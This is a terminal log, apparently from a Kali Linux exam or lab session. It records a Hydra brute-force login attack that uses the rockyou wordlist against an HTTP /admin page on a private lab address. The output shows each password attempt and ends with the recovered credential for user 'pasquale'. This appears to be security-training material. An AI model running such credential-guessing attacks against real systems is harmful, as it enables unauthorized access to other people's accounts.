 ┌──(kali㉿kali)-[~/Esame26-7-24]
└─$ hydra -l "pasquale" -P /usr/share/wordlists/rockyou.txt -e ns -t 20 -V -I 192.168.56.100 http-get /admin
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-26 11:06:07
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344401 login tries (l:1/p:14344401), ~717221 tries per task
[DATA] attacking http-get://192.168.56.100:80/admin
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "pasquale" - 1 of 14344401 [child 0] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "" - 2 of 14344401 [child 1] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "123456" - 3 of 14344401 [child 2] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "12345" - 4 of 14344401 [child 3] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "123456789" - 5 of 14344401 [child 4] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "password" - 6 of 14344401 [child 5] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "iloveyou" - 7 of 14344401 [child 6] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "princess" - 8 of 14344401 [child 7] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "1234567" - 9 of 14344401 [child 8] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "rockyou" - 10 of 14344401 [child 9] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "12345678" - 11 of 14344401 [child 10] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "abc123" - 12 of 14344401 [child 11] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "nicole" - 13 of 14344401 [child 12] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "daniel" - 14 of 14344401 [child 13] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "babygirl" - 15 of 14344401 [child 14] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "monkey" - 16 of 14344401 [child 15] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "lovely" - 17 of 14344401 [child 16] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "jessica" - 18 of 14344401 [child 17] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "654321" - 19 of 14344401 [child 18] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "michael" - 20 of 14344401 [child 19] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "ashley" - 21 of 14344401 [child 5] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "qwerty" - 22 of 14344401 [child 8] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "111111" - 23 of 14344401 [child 9] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "iloveu" - 24 of 14344401 [child 10] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "000000" - 25 of 14344401 [child 11] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "michelle" - 26 of 14344401 [child 14] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "tigger" - 27 of 14344401 [child 0] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "sunshine" - 28 of 14344401 [child 3] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "chocolate" - 29 of 14344401 [child 4] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "password1" - 30 of 14344401 [child 6] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "soccer" - 31 of 14344401 [child 7] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "anthony" - 32 of 14344401 [child 12] (0/0)
[ATTEMPT] target 192.168.56.100 - login "pasquale" - pass "friends" - 33 of 14344401 [child 13] (0/0)
[80][http-get] host: 192.168.56.100   login: pasquale   password: monkey
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-26 11:06:09